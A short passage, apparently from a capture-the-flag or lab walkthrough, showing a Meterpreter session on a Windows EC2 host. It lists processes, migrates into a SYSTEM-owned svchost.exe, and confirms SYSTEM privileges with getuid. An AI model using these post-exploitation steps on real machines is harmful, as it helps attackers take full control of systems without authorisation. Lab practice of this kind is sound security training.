 1132  660   LiteAgent.exe         x64   0        NT AUTHORITY\SYSTEM            C:\Program Files\Amazon\XenTools\LiteAgent.exe
1152  660   svchost.exe           x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\svchost.exe
1216  660   svchost.exe           x64   0        NT AUTHORITY\SYSTEM            C:\Windows\System32\svchost.exe
1372  660   Ec2Config.exe         x64   0        NT AUTHORITY\SYSTEM            C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.exe
1880  660   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE   C:\Windows\System32\svchost.exe
1916  448   conhost.exe           x64   1        WIN-OMCNBKR66MN\Administrator  C:\Windows\system32\conhost.exe
2016  660   svchost.exe           x64   0        NT AUTHORITY\NETWORK SERVICE   C:\Windows\System32\svchost.exe
2064  688   conhost.exe           x64   1        WIN-OMCNBKR66MN\Administrator  C:\Windows\system32\conhost.exe
2452  920   taskhostex.exe        x64   1        WIN-OMCNBKR66MN\Administrator  C:\Windows\system32\taskhostex.exe
2500  448   hfs.exe               x86   1        WIN-OMCNBKR66MN\Administrator  C:\hfs\hfs.exe
2532  2492  explorer.exe          x64   1        WIN-OMCNBKR66MN\Administrator  C:\Windows\Explorer.EXE
2988  660   msdtc.exe             x64   0        NT AUTHORITY\NETWORK SERVICE   C:\Windows\System32\msdtc.exe
meterpreter > migrate 1152
[*] Migrating from 2532 to 1152...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM